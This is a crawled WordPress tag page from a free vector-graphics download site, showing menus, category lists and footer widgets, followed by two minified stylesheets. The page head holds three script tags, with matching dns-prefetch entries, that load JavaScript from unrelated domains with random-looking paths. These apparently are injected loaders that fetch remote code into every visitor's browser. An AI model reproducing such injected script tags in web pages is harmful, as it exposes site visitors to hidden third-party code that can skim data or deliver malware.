

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/curly-shape/
body_size: 26108
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>curly shape eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free curly shape download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/curly-shape/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="curly shape eps vectors for download" /><meta property="og:description" content="Free curly shape download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/curly-shape/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; curly shape Tag Feed" href="https://www.vector-eps.com/tag/curly-shape/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4cd0759f120aed4685825ae2e1dd1c44"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/9126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-curly-shape"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">curly shape</span></div><div id="primary"></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (354092)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215322)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181098)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169037)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162774)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/highway">highway</a></li><li><a href="https://www.vector-eps.com/search/Vector%20hand">Vector hand</a></li><li><a href="https://www.vector-eps.com/search/multimedia%2Bicons">multimedia+icons</a></li><li><a href="https://www.vector-eps.com/search/wedding%20invitations">wedding invitations</a></li><li><a href="https://www.vector-eps.com/search/globes%20vector">globes vector</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php
body_size: 1712
content:
@media only screen and (max-width:1300px){#wrapper{width:100% !important}}@media only screen and (max-width:900px){.w3eden{float:left;width:100%}.rs-wrapper img.center.wp-post-image.lazy-loaded{display:block !important;margin:0 auto !important;float:unset !important}ul.breadcrumbs{display:none !important}}@media only screen and (max-width:782px){.header1,.sub-menu,.menu-header{display:none !important}.ad1,.ad2,.ad3,#text-592710317{display:none}#primary{padding:10px !important;width:calc(100% - 20px) !important;column-count:2 !important}#secondary-2{margin:0 10px;position:relative !important;width:calc(100% - 20px) !important}.single #primary{column-count:unset !important}.footer-widgets{width:100%;flex-direction:column;gap:5px}.hentry{width:100% !important;margin-bottom:15px}.single .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{margin-bottom:0}.entry-content.article{background:#f5f5f5 !important}img.center.wp-post-image.lazy-loaded{max-width:100% !important;height:auto}.entry-content .thumbnail-post{float:unset !important}.gallery-images,.tags-wrapper{column-count:2 !important}#secondary{width:100% !important;position:relative !important;margin-right:0 !important;margin-top:0}#content{float:left}.container,.col-md-4,.col-sm-6,.col-md-6{padding:0 !important}.row{margin:0 !important}.entry-content figure img{margin:0 auto;width:98% !important;height:unset !important}h1.entry-title{padding:10px 0}.widgets-back-inside{margin-top:0 !important}.widgets-back-inside>div>div{width:100% !important;margin:0 0 10px !important}.widgets-back-inside>div{margin-left:10px;float:left;width:calc(100% - 20px)}body #wrapper{margin:50px 0 0 !important}.search-title{margin:0 0 15px !important;width:calc(100% - 20px) !important}#searchform input#searchinput{width:calc(80% - 110px)}.button-search--pos{width:22% !important}#wp_page_numbers{margin-top:0 !important;width:90% !important;margin-left:5%}.menu-back{background-size:cover !important;float:left;width:100%}#search-form{margin-top:20px}.bigtext,.bigtext a{font-size:22px !important}#secondary ul{columns:2}.responsive,.adsense1{display:block !important;float:left}.footer .container.container-footer{width:100%;margin:0;padding:0 !important}.entry-tags,.entry-categories{width:calc(100% - 30px) !important}.link-effect a{overflow:hidden;padding:8px 10px!important;height:3.7em!important;line-height:2.5em!important;display:inline-block}.link-effect .sub-menu a{padding:4px 10px!important;height:auto!important;line-height:1.9em!important}.link-effect a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.link-effect .sub-menu a span{display:block}.link-effect a span.arrow{width:10px}.link-effect a span:before{position:absolute;top:100%;height:100%;width:110%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body #header.sticky-header,body #header.sticky-header.sticky{display:none!important}.padding-l{padding:0}.nav-holder ul{display:none}.anythingSlider{width:500px}.nav-holder .dd-container{display:block!important;width:100%}.menu-header #search-text-box{float:none;left:50%;position:relative;width:0;margin-left:-55px}#search-text-box #search_label_top{margin-bottom:15px}#righttopcolumn,#social,.sc_menu,.header a,#tagline,#logo{float:none;display:inline-block;width:100%;text-align:center}#logo{margin:0}#logo-image{float:none!important;margin:10px 0!important;display:inline-block}.sc_menu li{float:none}.custom-header{width:100%!important}.header-mobile{display:block !important;width:100%;height:50px;background:#333;float:left;position:fixed;z-index:99;top:0}.logo-mobile a img{height:30px;margin-top:10px;margin-left:20px}.logo-mobile{position:absolute}.ham-mobile{float:right;height:30px;right:15px;top:10px;position:absolute;cursor:pointer;z-index:101}.nav-mobile{height:100vh;background:#444;position:fixed;margin-left:40px;padding-left:0;margin-top:50px;z-index:100;transition:ease .4s;box-shadow:-2px 10px 10px rgb(0 0 0/70%);width:100%;top:0}.nav-mobile ul li a,.nav-mobile ul li{color:#fff;text-transform:uppercase;font-family:'Roboto Condensed'}.nav-mobile ul li::marker{display:none}.hamburger-menu,.hamburger-menu:after,.hamburger-menu:before{width:30px;height:3px}.hamburger-menu{position:relative;transform:translateY(15px);background:#fff;transition:all 0ms .3s}.hamburger-menu.animate{background:rgba(255,255,255,0)}.hamburger-menu:before{content:"";position:absolute;left:0;bottom:12px;background:#fff;transition:bottom .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu:after{content:"";position:absolute;left:0;top:12px;background:#fff;transition:top .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:after{top:0;transform:rotate(45deg);transition:top .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:before{bottom:0;transform:rotate(-45deg);transition:bottom .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.nav-mobile ul.nav-menu li{width:100%;padding-left:10px}.nav-mobile ul.nav-menu li a{padding:0;color:#fff !important;line-height:45px;text-decoration:#ffdead;text-transform:uppercase}.nav-mobile ul.nav-menu li:hover{box-shadow:none;background:#222}ul.nav-menu li.current-menu-item{border-right-color:transparent !important;border-left-color:transparent !important}ul.nav-menu a:hover{box-shadow:0 0 0 !important}.content .box1{background:#e9eaeb;text-align:center;padding:5px 20px;width:calc(100% - 40px)}.entry-bg .entry-content .thumbnail-post{min-height:unset !important;border:none;height:unset}.menu-container{background:#fff !important;box-shadow:none !important;float:left;width:100%}.small-description{color:#333 !important}.centered h2{padding:15px !important;color:#333 !important;font-family:"Roboto Condensed";font-weight:300;text-transform:uppercase}.artprop{padding:0 !important;width:100% !important}.artprop .image-wrapper{float:left;width:100%}.artprop .rs-wrapper{float:left;width:100%;padding-right:0}.igit_relpost{padding-top:0 !important;border-bottom:0 solid #fff !important;float:left !important;height:auto !important;width:50% !important}.comments-title-back{margin:10px 20px !important;padding:0 !important}.comment-list{margin:0 20px 0 -20px !important;font-family:"roboto condensed"}#respond{margin:0 20px !important;padding:0 !important}.col-md-12,.content.archive.tag{padding:0 !important}.content.search{padding:0 !important}.page-title.search-title,.tag .archive-title{padding:0 20px;color:#333}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php
body_size: 12357
content:
body{background-color:#f5f5f5;font:16px 'Roboto Condensed',sans-serif;margin:0}body,input,textarea{color:#888;font:16px/1.5 'Roboto Condensed',sans-serif}input[type=text],textarea{color:#888 !important}.header-mobile{display:none}.entry-title,.entry-title a,.page-title{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}.entry-title figure figcaption{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}#secondary{position:relative;float:right;width:250px;padding:0 !important}h1.entry-title,h2.entry-title{margin-top:0}#primary{column-count:4;column-gap:10px;float:right;width:100%}.tag #text-592710319{display:none !important}embed,iframe,object,video{max-width:100%}body #header.sticky-header{background:rgba(242,242,242,.97)!important;margin:0;position:fixed;top:0;left:0;z-index:99998;display:none;padding:0;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}body.admin-bar #header.sticky-header{top:28px}body #header.sticky-header.sticky{display:block}body #header.sticky-header #logo{margin-top:10px}.reflogo{position:absolute;margin-top:10px}.logopos{width:304px;height:101px}.header-image{border:0}.tag-props{color:#ff0;font-size:35px;text-decoration:none}.vectorLogo{width:30px;float:left;margin-top:15px}.tag-props:hover{color:#ff0}body #header.sticky-header 